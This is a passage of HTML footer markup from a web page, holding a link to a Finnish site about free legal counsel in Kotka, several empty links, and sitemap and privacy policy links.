  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Ilmainen Asianajaja Kotka</a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


